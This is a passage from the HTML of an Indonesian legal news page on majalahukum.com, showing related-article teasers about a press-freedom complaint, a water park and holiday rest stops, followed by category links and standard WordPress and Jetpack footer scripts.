categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2103";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" class="td-image-wrap " title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" ><img class="entry-thumb" src="" alt="" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260123-WA0006-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar">Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:52:42+07:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6977140b5513d
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi\/":8343};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9330f485f4","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"8343\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "8343" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 14:13:15 -->